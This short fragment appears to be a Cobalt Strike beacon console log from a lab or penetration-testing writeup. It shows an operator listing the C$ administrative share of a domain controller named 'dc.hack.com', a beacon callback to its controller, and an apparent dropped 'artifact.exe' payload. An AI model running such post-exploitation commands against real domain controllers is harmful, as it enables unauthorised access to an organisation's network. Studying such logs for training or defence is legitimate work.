 beacon> shell dir \\dc.hack.com\c$
[*] Tasked beacon to run: dir \\dc.hack.com\c$
[+] host called home, sent: 51 bytes
[+] received output:
驱动器 \\dc.hack.com\c$ 中的卷没有标签。
卷的序列号是 285E-6465
\\dc.hack.com\c$ 的目录
2023/10/07  15:08            14,336 artifact.exe
2013/08/22  23:52    <DIR>          PerfLogs
2023/08/27  14:49    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2023/10/24  16:16    <DIR>          test
2023/08/27  10:14    <DIR>          Users
2023/10/20  17:38    <DIR>          Windows
1 个文件         14,336 字节
6 个目录 30,465,449,984 可用字节